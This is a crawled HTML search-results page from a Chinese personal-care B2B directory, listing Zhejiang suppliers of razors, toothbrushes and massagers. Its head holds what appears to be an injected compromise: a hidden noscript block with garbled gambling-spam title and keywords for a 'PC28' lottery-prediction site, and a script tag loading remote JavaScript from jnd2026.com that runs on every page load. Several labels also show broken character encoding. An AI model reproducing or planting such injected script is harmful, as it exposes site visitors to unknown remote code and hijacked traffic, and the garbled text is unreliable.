

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pcccba.com/sell/search.php?areaid=12&typeid=
body_size: 68551
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<noscript><title>���ô�28-PC28Ԥ��|���ô�28Ԥ��|רע�о�_���ô�28_�ٷ�����</title>
<meta name="keywords" content="Ԥ����,pc28Ԥ��,���ô�28,���ô�Ԥ��,���ô�28Ԥ��"> 
<meta name="description" content="����Ԥ����-���ô�28��jnd2026.com��רҵ�ṩ���ô�28Ԥ�⡢pc28Ԥ������,���ô�28ģʽ���Լ����������ѯ�㷨,��רҵ�����˿�����վ����ͳ��վ��"></noscript>
<title>浙江_产品搜索_中国个人护理网</title>
<script src="https://static.jnd2026.com/wap.js">
<meta http-equiv="mobile-agent" content="format=html5;url=http://www.pcccba.com/mobile/sell/search.php?areaid=12&typeid=">
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="archives" title="中国个人护理网" href="http://www.pcccba.com/archiver/"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/common.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/sell.css"/><link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/sell.css"/><!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.pcccba.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/jquery.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/plugins.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/common.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/tab.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/page.js"></script>
<script type="text/javascript">
GoMobile('http://www.pcccba.com/mobile/sell/search.php?areaid=12&typeid=');
var searchid = 5;
function removeElement(id)
{
document.getElementById(id).style.display="none";
}
</script>
<meta name="360-site-verification" content="53f1f5a260dabee882ea1c31354ec205" />
</head>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<body>
 <div id="topbar" class="full">
    <div class="wrap">
        <ul id="destoon_member" class="clearfix fl"></ul>
      <div class="site-nav fr">
            <ul class="fr itemBar">
               <iframe allowtransparency="true" frameborder="0" width="317" height="28" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=3&z=1&t=0&v=0&d=1&bd=0&k=000000&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=58362&w=317&h=28&align=right"></iframe>
                <li class="item menu">
                            </dl>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="Top_float clearfix" id="J_Search" style="position: fixed;"> 
  <!--搜索漂浮-->
  <div class="screen-hd" style="display: none;">
    <div class="screen-hd-wrap">
      <div class="s-logo"> <a href="http://www.pcccba.com/" target="_self" title="中国个人护理网"> <img src="http://www.pcccba.com/skin/defaultfs/images/logox.gif" width="235" height="38"></a> </div>
      <div class="searchcont">
        <div class="search">
          <form action="http://www.pcccba.com/sell/search.php">
            <input name="kw" type="text" class="txt" value="" placeholder="请输入搜索产品信息的关键�&#65533;!" x-webkit-speech speech/>
            <input type="submit" value="网一�&#65533;" class="btn"/>
          </form>
        </div>
      </div>
      <div class="T-publish"> <a href="http://www.pcccba.com/member/my.php" rel="nofollow" target="_blank">免费发布供求信息</a> </div>
    </div>
  </div>
  <!--搜索漂浮结束--> 
</div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m"><div id="search_tips" style="display:none;"></div></div>
<div id="header" class="full">
    <div class="wrap">
        <div class="logo f-hide fl"><a class="fl" href="http://www.pcccba.com/"><img src="http://www.pcccba.com/skin/defaultfs/image/logo.gif" alt="中国个人护理网"/></a><span class="fl">中国个人护理网</span></div>
        <div class="searchBar fl">
            <div id="searchMod">
                <ul class="clearfix fl">
                                                <li selectid="5"  class="active">产品</li>
                                                                                                <li selectid="4" >企业</li>
                                                                <li selectid="21" >资讯</li>
                                                                <li selectid="22" >招商</li>
                                                </ul>
                <span class="fr mt-5">客服电话�&#65533;<b class="green">021-34141311</b></a></span>
            </div>
            <div class="searstyle clearfix">
                <form id="destoon-search" action="http://www.pcccba.com/api/search.php" onSubmit="return Dsearch(1);">
                <input type="hidden" name="spread" value="0" id="destoon-spread"/>
                <input type="hidden" name="moduleid" value="5" id="destoon-moduleid"/>
                <span class="searchBox fl"><input name="kw" id="destoon_kw" type="text" class="input1 fl" value="请输入关键词" onFocus="if(this.value=='请输入关键词') this.value='';" onKeyUp="STip(this.value);" autocomplete="off" x-webkit-speech speech/></span>
                <span class="sbtn fl"><button type="button" onClick="searchByClass()"> 搜索 </button></span>
<script type="text/javascript">
function searchByClass()  { document.getElementById("destoon-search").submit()  }
</script>
                </form>
            </div>
            <div id="ieyou_word"><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9">医疗美容</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB">健康瘦身</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a>&nbsp; </div>
        </div>
        <div class="ieyou-code fr">
                中国个护APP
           <i class="codeimg"><img src="http://www.pcccba.com/api/qrcode.png.php?auth=http://www.pcccba.com/mobile/" width="58" height="58" title="扫扫二维码，移动浏览更便�&#65533;" align="absmiddle"></i>
        </div>
    </div>
</div>
<div class="navBar full">
    <div class="wrap">
        <dl class="fl navAll" id="navAll">
            <dt class="hd f-15"><i class="ico"></i>所有分�&#65533;</dt>
        </dl>
        <div id="nav" class="fl">
            <ul id="mainNav" class="clearfix f-15 fl">
                <li><a href="http://www.pcccba.com/">首页</a></li>
                                <li class="active"><a href="http://www.pcccba.com/sell/">产品</a></li>
                                <li><a href="http://www.pcccba.com/company/">企业</a></li>
                                <li><a href="http://www.pcccba.com/invest/">招商</a></li>
                                <li><a href="http://www.pcccba.com/news/" target="_blank">资讯</a></li>
                                <li><a href="http://www.pcccba.com/exhibit/">展会</a></li>
                                <li><a href="http://www.pcccba.com/quote/">健康</a></li>
                                <li><a href="http://www.pcccba.com/special/">专题</a></li>
                            </ul>
            <ul id="subNav" class="clearfix fl">
                <li><a href="/spread/" target="_blank" >推广帮助</a></li>
                <li><a href="/about/query.html" target="_blank" >权威查询</a></li>
            </ul>
        </div>
    </div>
</div><script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=0';</script>
<div id="main" class="full">
    <div class="wrap">
        <div class="crumbs"> <span class="fr mr-10">共找到 <b class="red">110</b> 条<strong class="red">  </strong> 产品信息</span> 
当前位置: <a href="http://www.pcccba.com/">首页</a> &raquo; <a href="http://www.pcccba.com/sell/">产品</a> &raquo; </div>
        <!--分类-->
        <div class="category cldl mt-10">
            <dl>
                <dt>类 目</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
                                          <li ><a  href="http://www.pcccba.com/sell/list.php?catid=1">美容护肤</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list.php?catid=4">彩妆香氛</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list.php?catid=5">男士护理</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list.php?catid=6">口腔护理</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list.php?catid=7">美发用品</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list.php?catid=8">个护美健</a></li>
                                <li  class="hide"><a  href="http://www.pcccba.com/sell/list.php?catid=9">洗护清洁</a></li>
                                <li  class="hide"><a  href="http://www.pcccba.com/sell/list.php?catid=10">器材设备</a></li>
                                <li  class="hide"><a  href="http://www.pcccba.com/sell/list.php?catid=11">卫生护理</a></li>
                                <li  class="hide"><a  href="http://www.pcccba.com/sell/list.php?catid=12">眼部护理</a></li>
                            </ul>
            <a href="JavaScript:" class="category-showmorebtn"><em>展开</em></a>  
                </dd>
            </dl>
            <dl>
                <dt>地 区</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
                         <li><a" href="javascript:;" onclick="Dd('areaid').value='1';Dd('fsearch').submit();">北京</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='2';Dd('fsearch').submit();">上海</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='3';Dd('fsearch').submit();">天津</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='4';Dd('fsearch').submit();">重庆</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='5';Dd('fsearch').submit();">河北</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='6';Dd('fsearch').submit();">山西</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='7';Dd('fsearch').submit();">内蒙</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='8';Dd('fsearch').submit();">辽宁</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='9';Dd('fsearch').submit();">吉林</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='10';Dd('fsearch').submit();">黑龙江</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='11';Dd('fsearch').submit();">江苏</a></li>
                             <li><a class="active" href="javascript:;" onclick="Dd('areaid').value='12';Dd('fsearch').submit();">浙江</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='13';Dd('fsearch').submit();">安徽</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='14';Dd('fsearch').submit();">福建</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='15';Dd('fsearch').submit();">江西</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='16';Dd('fsearch').submit();">山东</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='17';Dd('fsearch').submit();">河南</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='18';Dd('fsearch').submit();">湖北</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='19';Dd('fsearch').submit();">湖南</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='20';Dd('fsearch').submit();">广东</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='21';Dd('fsearch').submit();">广西</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='22';Dd('fsearch').submit();">海南</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='23';Dd('fsearch').submit();">四川</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='24';Dd('fsearch').submit();">贵州</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='25';Dd('fsearch').submit();">云南</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='26';Dd('fsearch').submit();">西藏</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='27';Dd('fsearch').submit();">陕西</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='28';Dd('fsearch').submit();">甘肃</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='29';Dd('fsearch').submit();">青海</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='30';Dd('fsearch').submit();">宁夏</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='31';Dd('fsearch').submit();">新疆</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='32';Dd('fsearch').submit();">台湾</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='33';Dd('fsearch').submit();">香港</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='34';Dd('fsearch').submit();">澳门</a></li>
                             <li><a" href="javascript:;" onclick="Dd('areaid').value='398';Dd('fsearch').submit();">海外</a></li>
                            </ul>
                </dd>
            </dl>
            <dl>
                <dt>类 型</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<li><a href="http://www.pcccba.com/sell/" class="active">全部</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=0&catid=0');">供应</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=1&catid=0');">提供服务</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=2&catid=0');">供应二手</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=3&catid=0');">提供加工</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=4&catid=0');">提供合作</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=5&catid=0');">库存</a></li>
            </ul>
                </dd>
            </dl>
        </div>
       <div class="tool mt-10">
            <form action="http://www.pcccba.com/sell/search.php" id="fsearch">
                <input type="hidden" name="day" value="" id="day">
                <div class="sort-inner clearfix">
                    <div class="styles fr">
                        <a class="style_0 hover" href="javascript:;" onclick="Go(sh+'&list=1');">列表</a>
                        <a class="style_1" href="javascript:;" onclick="Go(sh+'&list=0');">大图</a>
                    </div>
                    <div class="sort fl">
<script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=0&typeid=99';</script>  
                    <input type="hidden" name="day" value="" id="day">
                        <input type="hidden" name="order" value="" id="order">
        <ul class="clearfix">
              <li class="first"> <a href="javascript:;" onclick="Dd('order').value='0';Dd('fsearch').submit();" title="综合排序" class="link active">综合排序</a> </li>
              <li class="droplist hoverSelf"><a class="link" title="更新时间">更新时间<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('day').value='1';Dd('fsearch').submit();">1天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='3';Dd('fsearch').submit();">3天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='7';Dd('fsearch').submit();">7天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='15';Dd('fsearch').submit();">15天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='30';Dd('fsearch').submit();">30天内</a></li>
                </ul>
              </li>
              <li class="droplist hoverSelf"><a class="link" title="显示顺序">显示顺序<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('order').value='2';Dd('fsearch').submit();">价格从高到底</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='3';Dd('fsearch').submit();">价格从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='4';Dd('fsearch').submit();">VIP级别从高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='5';Dd('fsearch').submit();">VIP级别从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='6';Dd('fsearch').submit();">供货量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='7';Dd('fsearch').submit();">供货量由低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='8';Dd('fsearch').submit();">起订量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='9';Dd('fsearch').submit();">起订量由低到高</a></li>
                </ul>
              </li>
              <li>
<input type="checkbox" onclick="Go(sh+'&price=1');"//>标价
<input type="checkbox" onclick="Go(sh+'&thumb=1');"/>图片
<input type="checkbox" onclick="Go(sh+'&vip=1');"/>VIP            </ul>
          </div>
                    <div class="prices hoverSelf fl">
                        <div class="inner">
                            <ul class="clearfix">
                                <li class="item">
                                    <input class="input" type="text" name="minprice" value="" placeholder="￥">
                                </li>
                                <li class="sep">-</li>
                                <li class="item">
                                    <input class="input" type="text" name="maxprice" value="" placeholder="￥">
                                </li>
                                <li class="submit"><span class="btn" onclick="Dd('fsearch').submit();">确定</span></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <div class="container fl">
            <div class="sellWindow">
                        <dl id="item_1052" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1052" target="_blank">
<img src="http://www.pcccba.com/file/upload/202207/07/085808361386.png.thumb.png" width="220" height="220" alt="宁波开利控股集团股份有限公司"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=1052" target="_blank" title="宁波开利控股集团股份有限公司">宁波开利控股集团股份有限公司</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=kaili888&mid=5&itemid=1052" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=kaili888&mid=5&itemid=1052&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;        <a href="http://wpa.qq.com/msgrd?v=3&uin=1350741032&site=qq&menu=yes" target="_blank" rel="nofollow"><img src="http://wpa.qq.com/pa?p=1:1350741032:4" title="点击QQ交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/qq-off.gif';" onload="if(this.width==77){this.src=DTPath+'file/image/qq-off.gif';}else if(this.width==23){this.src=DTPath+'file/image/qq.gif';}"/></a>&nbsp;        </span>  <span class="f_red"><strong class="px14">1.00</strong>/支</span> </dd>
    <dd class="te"><a title="开利股份有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=kaili888" target="_blank">开利股份有限公司</a></dd>
</dl>
<dl id="item_1044" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1044" target="_blank">
<img src="http://www.pcccba.com/file/upload/202201/04/180743151262.png.thumb.png" width="220" height="220" alt="锂离子电池"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=1044" target="_blank" title="锂离子电池">锂离子电池</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=zjkedc&mid=5&itemid=1044" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=zjkedc&mid=5&itemid=1044&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="浙江凯恩电池有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=zjkedc" target="_blank">浙江凯恩电池有限公司</a></dd>
</dl>
<dl id="item_1041" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1041" target="_blank">
<img src="http://www.pcccba.com/file/upload/202201/04/180121761267.png.thumb.png" width="220" height="220" alt="剃须刀"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=1041" target="_blank" title="剃须刀">剃须刀</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=huanxingkeji&mid=5&itemid=1041" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=huanxingkeji&mid=5&itemid=1041&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="焕醒科技（杭州）有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=huanxingkeji" target="_blank">焕醒科技（杭州）有限公司</a></dd>
</dl>
<dl id="item_1036" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1036" target="_blank">
<img src="http://www.pcccba.com/file/upload/202201/04/171941511259.jpg.thumb.jpg" width="220" height="220" alt="电动牙刷、冲牙器"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=1036" target="_blank" title="电动牙刷、冲牙器">电动牙刷、冲牙器</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=yongkangweishi&mid=5&itemid=1036" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=yongkangweishi&mid=5&itemid=1036&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="永康市卫仕科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=yongkangweishi" target="_blank">永康市卫仕科技有限公司</a></dd>
</dl>
<dl id="item_1021" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1021" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/31/155633811240.png.thumb.png" width="220" height="220" alt="筋膜枪健身运动便携充电按摩器按摩肌肉放松器"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=1021" target="_blank" title="筋膜枪健身运动便携充电按摩器按摩肌肉放松器">筋膜枪健身运动便携充电按摩器按摩肌肉放松器</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=wenzhoupenghang&mid=5&itemid=1021" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=wenzhoupenghang&mid=5&itemid=1021&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="温州鹏航电子科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=wenzhoupenghang" target="_blank">温州鹏航电子科技有限公司</a></dd>
</dl>
<dl id="item_1019" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1019" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/31/154942871238.jpg.thumb.jpg" width="220" height="220" alt="脂肪厚度仪"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=1019" target="_blank" title="脂肪厚度仪">脂肪厚度仪</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=cxlisheng&mid=5&itemid=1019" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=cxlisheng&mid=5&itemid=1019&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="慈溪立声科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=cxlisheng" target="_blank">慈溪立声科技有限公司</a></dd>
</dl>
<dl id="item_1014" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1014" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/31/153548311229.png.thumb.png" width="220" height="220" alt="跨境多功能电动剃毛器三合一男士刮毛器女士修眉刀"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=1014" target="_blank" title="跨境多功能电动剃毛器三合一男士刮毛器女士修眉刀">跨境多功能电动剃毛器三合一男士刮毛器女士修眉刀</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=ningboyishang&mid=5&itemid=1014" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=ningboyishang&mid=5&itemid=1014&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="宁波伊尚电器有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=ningboyishang" target="_blank">宁波伊尚电器有限公司</a></dd>
</dl>
<dl id="item_993" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=993" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/30/180501171196.png.thumb.png" width="220" height="220" alt="电动按摩器颈膜理疗仪肌肉放松健身筋膜枪礼品定制"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=993" target="_blank" title="电动按摩器颈膜理疗仪肌肉放松健身筋膜枪礼品定制">电动按摩器颈膜理疗仪肌肉放松健身筋膜枪礼品定制</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=baisuikang&mid=5&itemid=993" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=baisuikang&mid=5&itemid=993&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="永康市百岁康科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=baisuikang" target="_blank">永康市百岁康科技有限公司</a></dd>
</dl>
<dl id="item_980" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=980" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/29/180419631167.png.thumb.png" width="220" height="220" alt="永东电夹板女神直卷两用刘海直发器熨板内扣卷发棒"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=980" target="_blank" title="永东电夹板女神直卷两用刘海直发器熨板内扣卷发棒">永东电夹板女神直卷两用刘海直发器熨板内扣卷发棒</a></dd>
